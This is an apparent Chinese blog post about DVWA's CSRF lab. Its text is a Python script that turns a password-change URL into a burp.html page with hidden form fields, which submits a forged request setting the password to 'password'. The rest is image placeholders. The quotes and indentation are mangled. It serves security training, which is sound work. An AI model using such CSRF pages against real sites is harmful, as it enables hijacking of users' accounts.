标签:pass http 抓包 dvwa dde grok https push zhang
.png)


.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)

.png)
.png)
import time
import simplejson as json
def poc():
url="http://a2fae7a7.ngrok.io/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change"
headers={‘User-Agent‘: ‘Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36‘}
values=url.split(‘?‘)[-1]
urltwo=url.split(‘?‘)[:-1]
urltwos="".join(urltwo)
dumps={}
for line in values.split(‘&‘):
key,value=line.split(‘=‘,1)
dumps[key]=value
discts=[i for i in dumps.keys()]
print(‘原url:‘,url)
print(‘url原带的参数:‘,dumps)
dumps[‘password_new‘] = ‘password‘
dumps[‘password_conf‘] = ‘password‘
valueswto=[g for g in dumps.values()]
print(‘url更该后的参数‘,dumps)
print(‘1.burpsuite的POC‘)
user=input(‘请进行你的选择:‘)
if user == ‘1‘:
print(‘burpsiuite的POC‘)
burp=open(‘burp.html‘,‘w‘)
burp.write(‘<html>\n‘)
burp.write(‘<body>\n‘)
burp.write(‘<script>history.pushState("‘‘","‘‘",‘"‘/‘"‘)</script>\n‘)
burp.write(‘<form action="{}">\n‘.format(urltwos))
burp.write(‘<input type="hidden" name="{}" value="{}"/>\n‘.format(discts[0],valueswto[0]))
burp.write(‘<input type="hidden" name="{}" value="{}"/>\n‘.format(discts[1],valueswto[1]))
burp.write(‘<input type="hidden" name="{}" value="{}"/>\n‘.format(discts[2],valueswto[2]))
burp.write(‘<input type="submit" value="Submit CSRF POC"/>\n‘)
burp.write(‘</form>\n‘)
burp.write(‘</body>\n‘)
burp.write(‘</html>\n‘)
burp.close()
else:
print(‘【-】抱歉你没有进行选择,退出ing...‘)
time.sleep(1)
exit()
poc()


测试结果如下:

生成的html


打开burp.html
标签:pass http 抓包 dvwa dde grok https push zhang
原文地址:https://www.cnblogs.com/haq5201314/p/8903239.html